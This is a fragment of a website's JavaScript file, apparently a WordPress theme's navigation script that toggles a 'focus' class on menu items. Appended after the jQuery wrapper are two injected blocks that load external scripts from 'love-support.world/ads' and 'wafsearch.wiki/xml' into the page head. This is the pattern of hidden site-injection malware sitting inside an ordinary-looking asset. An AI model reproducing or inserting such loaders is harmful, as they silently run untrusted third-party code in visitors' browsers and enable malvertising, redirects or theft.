			while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					if ( -1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}

				self = self.parentElement;
			}
		}
	});
} )( jQuery );var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);